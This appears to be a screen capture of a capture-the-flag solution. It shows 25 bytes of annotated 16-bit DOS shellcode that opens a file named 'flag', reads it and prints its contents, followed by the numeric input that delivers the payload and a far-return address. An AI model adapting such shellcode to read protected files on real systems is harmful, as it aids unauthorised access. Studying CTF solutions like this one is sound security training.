 Screen Recorder is sharing your screen. Stop sharing Hide
16-bit shellcode
81 EC 80 00 sub sp, 0x80 ;so that we don't inadvertently destroy our shellcode when running it
BA C2 01 mov dx, 0x1c2 ;points to “flag\x00”
B8 00 3D mov ax, 0x3d00 ;ah = 0x3d -> open file, al = 0x00 read with sharing
CD 21 int 21h ;DOS system call
89 C3 mov bx, ax ;bx = file handle, assuming no error
B9 80 00 mov cx, 0x80 ;cx = 128 -> read 128 bytes
B4 3F mov ah, 0x3f ;ah = 0x3f -> read file
CD 21 int 21h ;DOS system call
B4 09 mov ah, 0x09 ;ah = 0x09 -> print character buffer
CD 21 int 21h ;DOS system call
• Total of 25 bytes (3 below par!)
10 10 10 10 10 10 10 10 4990 -129 15685 18430 -15617 -8654 15478 32582 19455 12992 19422 13046 -34 -1 -3103 103 -1728
^----Newlines----^ ^---------------------------------Shellcode-----------------------------------^ Retf Offs Seg